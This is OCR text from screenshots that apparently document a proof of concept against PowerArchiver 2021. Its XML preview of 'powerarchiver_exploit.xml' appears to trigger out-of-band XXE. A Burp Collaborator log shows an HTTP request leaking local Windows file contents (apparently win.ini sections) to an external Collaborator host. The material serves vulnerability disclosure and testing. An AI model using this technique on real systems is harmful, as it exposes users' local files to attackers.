 Burp Collaborator client
Click "Copy to clipboard" to generate Burp Collaborator payloads that you can use in your own testing. Any interactions that result from using the
payloads will appear below.
Generate Collaborator payloads
Number to generate: 1 Copy to clipboard Include Collaborator server location
Poll Collaborator interactions
Poll every 60 seconds Poll now
# Time Type Payload Comment
1 2021-Mar-12 21:23:39 UTC DNS gl5zb6avcxpmieori2wv0dlfh6n0bp
2 2021-Mar-12 21:23:39 UTC DNS gl5zb6avcxpmieori2wv0dlfh6n0bp
3 2021-Mar-12 21:23:39 UTC HTTP gl5zb6avcxpmieori2wv0dlfh6n0bp
4 2021-Mar-12 21:23:39 UTC DNS gl5zb6avcxpmieori2wv0dlfh6n0bp
5 2021-Mar-12 21:23:39 UTC DNS gl5zb6avcxpmieori2wv0dlfh6n0bp
Description Request to Collaborator Response from Collaborator
Pretty Raw \n Actions
1 GET /?;%20for%2016-bit%20app%20support[fonts][extensions][mci%20extensions][files][Mail]MAPI=
1CMCDLLNAME32=mapi32.dllCMC=1MAPIX=1MAPIXVER=1.0.0.1OLEMessaging=1 HTTP/1.1
2 Accept: */*
3 UA-CPU: AMD64
4 Accept-Encoding: gzip, deflate
5 User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 10.0; Win64; x64; Trident/7.0; .NET4.0C;
.NET4.0E; .NET CLR 2.0.50727; .NET CLR 3.0.30729; .NET CLR 3.5.30729; Tablet PC 2.0; Zoom 3.6.0)
6 Host: gl5zb6avcxpmieori2wv0dlfh6n0bp.burpcollaborator.net
7 Connection: Keep-Alive
8
9
INSPECTOR
Search...
0 highlights
Close
powerarchiver_exploit.zip - PowerArchiver 2021 (64-bit) (Neregistrováno)
File Základní Nástroje Zobrazit Možnosti
Nový
Otevřít archiv
Najít archivy
Přidat soubory
Rozbalit soubory
Smazat soubory
Základní
Kopírovat soubory
Vložit soubory
Schránka
Optimalizovat archiv
Zašifrovat archiv
Odstranit šifrování archivu
Zkonvertovat
Spojování archivů
Dávkové archivování
Hromadné rozbalení
SFX průvodce
Nástroje
Nástroje
Email
Vypálit
C:\Users\apeterka\Desktop\powerarchiver_exploit.zip
powerarchiver_exploit.zip (+)
Název Typ Změněno
powerarchiver_exploit.xml XML Document 12.03.2021 22:18
Náhled - powerarchiver_exploit.xml
The XML page cannot be displayed
Cannot view XML input using style sheet. Please correct the err
click the Refresh button, or try again later.
Unspecified error Error processing resource
'http://gl5zb6avcxpmieori2wv0dlfh6n0bp.burpcollabora
for 16-bit app s...
Vybráno 1 soubor, 0 kB
Celkem 1 soubor, 0 adresáře, 0 kB [0 kB]
Archivovat Průzkumník Cloudy FTP Zálohování Vypalovačka